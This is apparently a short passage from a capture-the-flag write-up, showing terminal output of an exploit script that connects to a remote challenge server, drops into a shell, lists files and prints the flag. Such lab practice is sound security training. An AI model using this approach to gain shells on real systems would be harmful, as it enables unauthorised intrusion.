 cloudflowo@LAPTOP-O17FF8VC:~$ python3 exp1.py
[+] Opening connection to 123.60.135.228 on port 2149: Done
[*] Switching to interactive mode
Hungry!!!
This puppy needs to eat a few bones?
Woof!!!
$ ls
bin
dev
flag
lib
lib32
lib64
pwn2
$ cat flag
flag{1859e909-6ea6-447f-a015-e476d19a3df8}
$